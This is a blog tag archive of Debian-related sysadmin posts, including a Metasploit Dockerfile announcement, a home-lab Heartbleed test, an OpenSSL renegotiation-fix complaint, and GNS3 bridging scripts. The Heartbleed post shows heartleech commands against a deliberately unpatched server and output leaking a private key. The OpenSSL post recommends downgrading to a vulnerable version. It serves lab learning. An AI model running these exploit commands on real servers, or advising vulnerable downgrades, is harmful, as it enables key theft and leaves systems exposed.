Tag Archives: Debian


Metasploit Dockerfile

Hey,

Managing updates and dependencies of a Metasploit installation have definitely been too much trouble and repetitive.

Instead of keeping reproducing boring installation steps every x months, I decided to build a Dockerfile for once.

I chose Debian for its good compromise between features, stability and lightness. I am aware of the Kali Dockerfile, that I could have used as a base. But:

  •  It is a definitely over-killing image (more than 1 GB) and, at this cost, it does not come with a fully-featured Metasploit (no database connection, for instance).
  • I like keeping minimal and controlled stuff. In other words, I like doing things on my own.

So, this Debian-based Metasploit container comes with:

  • all dependencies installed,
  • automatic updates at startup,
  • a connection with the local Postgres database,
  • an improved prompt with timestamping and sessions/jobs status.

You can find it on my github.

If you have any trouble or suggestion on how to improve it, please let me know. Enjoy it and go ahead if you want to fork it!

Docker running msf

Testing Heartbleed vulnerability

No fresh news, but I had been wanting to test the Heartbleed vulnerability for a while and just missed time.

I used the following quick setup:

  1. Debian 7.0 virtual machine as a vulnerable host
  2. Heartleech tool. There are many other tools around, but this one was suggested to me by a coworker, who used it successfully during a pentest.

Getting a vulnerable host in your own environment is not that trivial, as most OS have now been patched (including the installation ISO of supported versions).

In my quest, I ended up with Debian 7.0 (Debian 6.x are too old and actually do not suffer from the vulnerability).

To download an old and unpatched installation image of Debian, you need to use Jigdo. This tool will download all packages from the archive site of Debian and rebuild the ISO:

jigdo-lite ftp://cdimage.debian.org/cdimage/archive/7.0.0/i386/jigdo-dvd/debian-7.0.0-i386-DVD-1.jigdo

Then, create a virtual machine with no network card, to make sure that the installation process does not retrieve any patch.

Once the Debian virtual machine is set and running:

  1. Edit <code>/etc/apt/source.list</code> to comment out lines concerning security updates (keep only the DVD enabled)
  2. Add and configure a network card (<code>eth0</code>)
  3. Install Apache2
  4. Enable SSL: a2enmod ssl
  5. Enable the default SSL web pages: <code>e2ensite default-ssl</code>
  6. Open a browser to check that it all works at <code>https://hostname</code>

Using heartleech is incredibly fast and straightforward:

heartleech % ./heartleech 172.25.254.153 --autopwn
--- heartleech/1.0.0i ---
https://github.com/robertdavidgraham/heartleech
786648 bytes downloaded (6.293-mbps)
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEA40dv2FdGVHxQRydIyZixnNwnez6bFMyQu+AAjpFmphA39Lzr
4rW8ca8uY0W34jeHx+qTNABkrmfOeZpTFbpCnU7ZDRy8J/KUoq6o26vdkg98fT/t
VqlBPLEp6uD0bazvNp4H5KGO3f1c06y8uBjc4/hOPgiCYYi3aPQpV8ybHqkcdA4K
ps6u9EYvXHwInUwXwOg13OynpYfsxJt2PSF/qoaz7zbU0ie7wMJFFFmXEMwT0uUX
[...]
ko+g0mrTttbz6egHRs3JFmV3oucnGCrTq/Z4Ivcsqdt059UhspDFxMPoesyUjMQs
o8KZF5q2adNTxyoaQPiln9H9GjDSSKt448G9YM7CM7cAd7JkvFBdEjrRsP+4W92B
3EPn1yMCgYEA+LARBdzOfFasv4/UWub85QersrT35hNneTrtaVTBiJR0v7jdXnqe
k0aoHJV/D73j2hW3mGaC9JsnUMfZ3AkoDhfojZzqp2jOlaFNWZr80NDERekJrRTT
3JVFVF33NAW3OWY97/52XRZzcGJTDx9fx8R3guS4tR5O/ETgdREPmAw=
-----END RSA PRIVATE KEY-----

You can also dump the memory in a file:

./heartleech 172.25.254.153 --cert /tmp/debian --read /tmp/test

To further look for interesting content with strings or any parsing tool (Yara?) of your choice.

It gives also an alternative method to retrieve the private key. First, download the public key from your browser to a file and apply it to the dump to look for the matching private key:

./heartleech 172.25.254.153 --cert /tmp/debian --read /tmp/test
--- heartleech/1.0.0i ---
https://github.com/robertdavidgraham/heartleech
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEA40dv2FdGVHxQRydIyZixnNwnez6bFMyQu+AAjpFmphA39Lzr
4rW8ca8uY0W34jeHx+qTNABkrmfOeZpTFbpCnU7ZDRy8J/KUoq6o26vdkg98fT/t
VqlBPLEp6uD0bazvNp4H5KGO3f1c06y8uBjc4/hOPgiCYYi3aPQpV8ybHqkcdA4K
ps6u9EYvXHwInUwXwOg13OynpYfsxJt2PSF/qoaz7zbU0ie7wMJFFFmXEMwT0uUX
[...]
ko+g0mrTttbz6egHRs3JFmV3oucnGCrTq/Z4Ivcsqdt059UhspDFxMPoesyUjMQs
o8KZF5q2adNTxyoaQPiln9H9GjDSSKt448G9YM7CM7cAd7JkvFBdEjrRsP+4W92B
3EPn1yMCgYEA+LARBdzOfFasv4/UWub85QersrT35hNneTrtaVTBiJR0v7jdXnqe
k0aoHJV/D73j2hW3mGaC9JsnUMfZ3AkoDhfojZzqp2jOlaFNWZr80NDERekJrRTT
3JVFVF33NAW3OWY97/52XRZzcGJTDx9fx8R3guS4tR5O/ETgdREPmAw=
-----END RSA PRIVATE KEY-----

Neat!

You may check this page to get information on vulnerable versions and remediation.

OpenSSL : CVE-2009-3555 security fix and mod_ssl client authentication breakage

A security advisory on OpenSSL has recently been published. Details are there and there.

It is vulnerable to a MiTM attack where the attacker can intercept and retrieve the credential to a trusted HTTPS website, by intercepting the session cookie sent back to the client.

A proof of concept of an attack against Twitter was made.

Fine. But so far, the answer was to just disable any renegociation.

This actually causes some issues with SSL session timeout and totally broke client authentication.

I got into problems because of the latter. I am using client authentication for some location of my web server, and I recently could not connect anymore to these with the following log in apache :

[Tue Nov 24 16:56:15 2009] [debug] ssl_engine_kernel.c(1912): OpenSSL:Exit: error in SSLv3 read client hello A
[Tue Nov 24 16:56:15 2009] [error] [client x.x.x.x] Re-negotiation handshake failed: Not accepted by client!?

I first was not aware of the openssl patch and tried almost anything possible. My focus was, of course, on the certificate and the client.
But, a nice guy on IRC #suse, Stittel, had a good hunch and suggested me to look at the CVE-2009-3555 fix.

After more tests, it was quickly confirmed to work well with older versions of OpenSSL (as shipped in Debian Lenny).
Finally, I downgraded the OpenSSL version on my openSUSE box to a version prior to the CVE-2009-3555 fix and it just worked fine.

Then, I dig into it and found a lot of interesting reports there and there. So far it is a real mess.
In short, the breakage will stay as long as browsers don’t also include a patch to avoid renegotiation.
So far, I could not find a browser that does include a patch.
If anyone reading it knows a version that does it, please let me know.

Meanwhile, you have actually the choice between :

  • low security by deactivating client authentication on your server
  • low security by keeping a vulnerable version of OpenSSL

As my server is not very exposed, I chose the latter, but that’s not satisfying.  It is not recommended, but if like me you need to use client authentication with mod_ssl on openSUSE 11.2, do :

% zypper install --from repo-oss openssl openssl-certs libopenssl0_9_8 libopenssl0_9_8-32bit

where repo-oss is the alias to the 11.2 release (without updates) on your system.

What a brutal way to fix an issues without much notification and consideration to the users ! Even the log message is wrong and just confusing the administrator…

PS 1 : thanks again to Stittel for the good hint (I hope you will come by here) and to the always nice and helpful #suse channel in general ;)

PS 2 : bug reported on openSUSE bugzilla
openSUSE 11.1 and /boot on RAID 1

I tried yesterday to set up a home server with two disks in a RAID 1 array.

My intention was to have everything on the RAID volume, including /boot, so that if a disk crash, I still can boot on the second one.
That’s the way I think it should work anyway, despite the number of tutorials or forum posts advising not to do so.

The openSUSE partitionner, during the installation process, warned me that having /boot on the RAID 1 array may not work with grub.
And indeed, at the end of the installation, I could not be able to set grub properly :

  • the installer seemed to be lost, writing wrong devices in the various grub config file like menu.lst and grub.conf
  • I tried to use the manual edition mode offered by the installer, but either because I missed something or there is a bug somewhere, I could never save my modifications.

Conclusion : there was a no go.

I became curious to see how a few other distributions could handle it.

At first, I thought they would all fail, because I have always found the openSUSE installer to be the best out there.

So I took a Debian Lenny CD, which is my second favorite distribution, and looked at it. The Debian installer is straightforward, but the partionner has always lacked of flexibility. It is fine when you are doing something pretty standard, but you get quickly limited when you want to do something more complicated.
There, no way to have /boot on a RAID volume, and the interface was really painful to use. Any mistake almost oblige you for sure to restart all from scratch.

Then, I looked at Fedora 11… without expecting much. The last time I tried it on a machine, it just froze every time it read the disk configuration.
But… surprise ! All I wanted was supported out of the box. The partionner was as pleasant to use as the one of openSUSE, and setting grub on /dev/md0 was just a matter of checking a box.

I have been quite impressed this time and Fedora will stay on this machine for a while.

I haven’t tested openSUSE 11.2 yet because the purpose of this machine is to be a server, so I care about stability.

But I will, and I wish it can support this feature also, or that it will be the case some day.

SHA-1 vulnerable : consider SHA-2

Not long after md5, the computation progress has made another victim.

Last week, it was made public that the SHA-1 hash function should be now considered vulnerable. The discovery bring up that the computation to create a collision hash has been dramaticaly reduced. As a consequence, the SHA-1 function can’t warranty anymore the uniquity – and so the integrity – of the hashed object.

There are a few ressources :

This is the natural evolution of cryptography. Stronger cryptography is required against stronger CPU power. In this race, it is now suggested to migrate to SHA-2 whose digest lenghts range from 224 to 512 bits (instead of 160 bits for SHA-1). And until next time, where we will be urged to migrate to SHA-3 ;)

Debian, whose infrastructure was based on SHA-1 (package management, development) is quickly migrating all its keys right now. The procedure the Debian people should follow implies a transition period, where the new key will be signed with the former key, until the latter is revoked. Thus until all peers are updated too, to avoid breaking all the signing infrastruture.

Myself, I ugraded my keys from DSA/1024 bits to RSA/4096 bits (with SHA-2 hashing), so it should be ok for a while. You will find my new key here or linked from the contact page.

Connecting your GNS3 labs to the real network

There is a nice video tutorial to get your GNS3 lab connected to your physical network.

However, it requires you to use a real network card with a fixed IP for doing that. This is not really handy if, llike me, you use GNS3 on a laptop whose connectivity is frequently switching between cable and wireless, and on different subnets.

I started to look for something more convenient like a virtual interface.

I first thought about declaring a virtual IP on eth0, but no way : briding is layer 2 (based on MAC address), you can’t add eth0:0 to a bridge.

Then I found the very handy dummy interface.

Load the module :

% sudo modprobe dummy
% lsmod | grep dummy
dummy                   3192  0
% ifconfig dummy0
dummy0    Link encap:Ethernet  HWaddr AE:89:91:BD:61:87
BROADCAST NOARP  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 lg file transmission:0
RX bytes:0 (0.0 b)  TX bytes:0 (0.0 b)

To have the module loaded at boot time, do :

In debian :

% echo dummy >> /etc/modules

In openSUSE, edit this line in /etc/sysconfig/kernel :

MODULES_LOADED_ON_BOOT="dummy"

Then, you could go on with the tutorial linked above, replacing eth0 with dummy0, or use the script I made :

#!/bin/sh

/bin/tunctl -t tap0
/sbin/ifconfig tap0 0.0.0.0 promisc up
/sbin/ifconfig dummy0 0.0.0.0 promisc up
/sbin/brctl addbr br0
/sbin/brctl addif br0 tap0
/sbin/brctl addif br0 dummy0
/sbin/ifconfig br0 10.10.10.99/24 up
/path/to/GNS3-0.6-src/gns3

You may also insert this line if you want to interconnect your lab network with your other networks (it activates kernel’s IP forwarding) :

echo 1 > /proc/sys/net/ipv4/ip_forward

I saved it /usr/local/bin/gns and created a pretty shortcut for the application browser of Gnome :

% cat /usr/share/applications/gns3.desktop
[Desktop Entry]
X-SuSE-translate=true
Encoding=UTF-8
Name=gns3
GenericName=Cisco routers emulator
Exec=/usr/local/bin/gns-start
Terminal=false
Type=Application
X-KDE-SubstituteUID=true
Icon=gnome-window-manager
Categories=GNOME;Network;

This shortcut will prompt you for the root password (unfortunately, when dealing with tap interface, GNS3 requires root access – security could be tighten with SELinux or AppArmor) and launch GNS3 with most of the network stuff prepared.

Just in case you want to clear that all quickly, there is the gns-stop script :

#!/bin/sh
ifconfig br0 down
brctl delif br0 tap0
brctl delif br0 eth0
brctl delbr br0
tunctl -d tap0